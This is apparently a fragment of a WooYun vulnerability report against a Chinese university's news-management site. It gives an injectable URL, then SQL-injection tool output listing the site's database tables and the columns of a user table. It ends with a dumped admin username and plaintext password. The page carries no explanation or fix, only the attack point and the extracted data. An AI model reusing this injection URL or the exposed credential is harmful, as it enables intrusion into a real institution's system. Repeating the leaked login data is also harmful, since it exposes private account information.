 注入连接 http://jkb.shtvu.edu.cn/manager/news/more/more_1.asp?disp_id=322
检测表段 检测字段 检测内容
wang_marquee_stat
zsjb_oa
xml
jspother
pp
Zj20
Xxm21
Zj35
zsjb_zj
Zj40
sql
Zj21
Xxm22
wang_marquee_type
Papers
Xxm15
Zj23
Xxm23
zsjb_zjbak
bbs_user
bbs
Zj22
Xxm24
wang_news_all
counter
Xxm16
Zj24
Xxm26
wang_news_static
Xxm31
Zj25
Xxm27
wang_popmove_all
Zj32
Zj26
wang_popmove_stat
wang_gg_all
wang_popmove_type
Xxm33
wang_superdoor_di
wang_sys_recorder
WCRTEMP00008
pxd_area
pxd_train
foofoofoo
pxd_user
id
password
pxd_address
pxd_area
pxd_commend
pxd_email
pxd_info
pxd_name
pxd_telephone
pxd_zipcode
type
username
编号 password username
1 jkb65020969 admin
www.wooyun.org